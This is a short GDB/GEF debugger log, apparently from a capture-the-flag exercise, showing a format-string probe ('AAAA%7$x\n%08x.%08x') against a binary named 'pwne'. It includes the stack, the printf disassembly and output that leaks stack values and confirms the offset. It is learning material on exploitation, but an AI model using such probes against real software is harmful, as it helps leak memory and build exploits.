 0xffffd63c│+0x00: 0x08048677 → mov DWORD PTR [esp], 0x80487e8 ←$esp
0xffffd640│+0x04: 0xffffd65c → "AAAA%7$x\n%08x.%08x" 格式化串
0xffffd644│+0x08: 0xffffd65c → "AAAA%7$x\n%08x.%08x"
0xffffd648│+0x0c: 0x00000040 ("@"?)
0xffffd64c│+0x10: 0x00000000
0xffffd650│+0x14: 0xffffd704 → 0x8663f998
0xffffd654│+0x18: 0xf7fbf000 → 0x001acda8
0xffffd658│+0x1c: 0x0afbf960
0xf7e5f40b xchg ax, ax
0xf7e5f40d xchg ax, ax
0xf7e5f40f nop
→0xf7e5f410 <printf+0> push ebx
0xf7e5f411 <printf+1> sub esp, 0x18
0xf7e5f414 <printf+4> call 0xf7f3ac6b <__x86.get_pc_thunk.bx>
0xf7e5f419 <printf+9> add ebx, 0x15fbe7
0xf7e5f41f <printf+15> lea eax, [esp+0x24]
0xf7e5f423 <printf+19> mov DWORD PTR [esp+0x8], eax
[#0] Id 1, Name: "pwne", stopped, reason: BREAKPOINT
[#0] 0xf7e5f410 →Name: __printf(format=0xffffd65c "AAAA%7$x\n%08x.%08x\n")
[#1] 0x8048677 →mov DWORD PTR [esp], 0x80487e8
[#2] 0x804871d →mov eax, 0x0
[#3] 0xf7e2baf3 →Name: __libc_start_main(main=0x80486d0, argc=0x1, argv=0xffffd764, init=0x80
[#4] 0x80484f1 →hlt
gef➤ c
Continuing.
AAAA41414141
ffffd65c.00000040
GET YOUR AGE: